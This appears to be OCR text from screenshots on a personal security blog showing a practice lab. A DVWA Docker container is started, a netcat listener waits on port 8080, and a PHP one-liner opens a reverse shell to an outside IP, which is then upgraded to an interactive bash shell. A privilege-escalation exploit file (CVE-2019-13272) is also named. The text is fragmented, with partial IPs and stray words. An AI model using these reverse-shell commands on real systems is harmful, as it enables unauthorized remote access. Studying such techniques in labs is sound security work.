 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209. ] 27127
$ python -c "import pty;pty.spawn('/bin/bash')"
luogan-54@ubuntu:~/Desktop$ ^C
aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209. 27190
# python -c "import pty;pty.spawn('/bin/bash')"
root@74cd2e524aef:/#
root@74cd2e524aef: /
File Edit View Search Terminal Help
luogan-54@ubuntu:~/Documents/vulstudy$ cd DVWA/
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ ls
docker-compose.yml Dockerfile nohup.out php.ini run.sh
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ docker-compose up -d
Starting dvwa_web_1 ... done
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ docker ps
CONTAINER ID IMAGE COMMAND CREATED
STATUS PORTS NAMES
74cd2e524aef c0ny1/dvwa:v1.9 "/run.sh" 6 months ago
Up 36 seconds 0.0.0.0:80->80/tcp, 3306/tcp dvwa_web_1
luogan-54@ubuntu:~/Documents/vulstudy/DVWA$ docker exec -it 74cd2e524aef /bin/ba
sh
root@74cd2e524aef:/# ls
app dev lib64 proc sbin sys
bin etc media root srv tmp
boot home mnt run start-apache2.sh usr
create_mysql_admin_user.sh lib opt run.sh start-mysqld.sh var
root@74cd2e524aef:/# sudo passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@74cd2e524aef:/# php -r '$sock=fsockopen("107.174.218.182",8080);exec("/bin/
sh -i <&3 >&3 2>&3");'
cssModel.
html
test.class
CVE-2019-
13272.c
0K/s
0K/s
AaronLuo's Blog from byAaronluo.github.io
英